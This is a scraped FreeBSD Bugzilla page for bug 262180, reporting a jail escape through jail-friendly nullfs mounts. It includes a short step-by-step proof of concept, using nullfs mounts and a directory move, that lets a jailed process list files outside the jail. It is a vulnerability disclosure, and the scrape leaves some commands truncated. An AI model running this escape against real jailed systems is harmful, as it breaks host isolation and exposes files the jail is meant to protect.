 bugs.freebsd.org/bugzilla/show_bug.cgi?id=262180
jail(8) Weekly Call - Google Փաստաթղթեր
262179 – Prevent jail escaping via shared nullfs; optio...
262180 – jail escaping via jail-friendly nullfs
socketpair
Add an attachment (proposed patch, testcase, etc.)
Note
You need to log in before you can comment on or make changes to this bug.
firk 2022-02-24 23:43:32 UTC Description
Jail could be escaped when run with enforce_statfs<2, allow.mount=true,
allow.mount.nullfs=true.
prepare jail environment
> mkdir /j/1
> tar -c -f - /bin/ lib /libexec /sbin | tar -x -f - -C /j/1
> mkdir /j/1/tmp
start a vulnerable jail
> jail -c path=/j/1 persist=false allow.mount=true allow.mount.nullfs=true enforce_
malicious code
> mkdir /tmp/a /tmp/a/b/c /tmp/a/b/c/test /tmp/a/d
> mount -t nullfs /tmp/a/b/c /tmp/a/d
> cd /tmp/a/d/test
> mv /tmp/a/b/c/test /tmp/a/b/test
> ls -al ../../../../..
> ls -al ../../../../../..
you will see the files outside the jail
Graham Perrin 2023-06-21 23:33:04 UTC Comment 1